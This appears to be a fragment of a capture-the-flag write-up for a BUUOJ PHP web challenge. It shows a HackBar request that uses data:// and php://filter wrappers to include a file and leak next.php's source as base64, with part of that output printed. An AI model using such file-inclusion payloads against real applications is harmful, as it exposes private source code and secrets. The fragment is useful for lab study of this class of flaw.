 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://cabdc2b5-a602-46b2-ae8d-f2f3d08639f8.node5.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://filter/convert.base64-encode/resource=next.php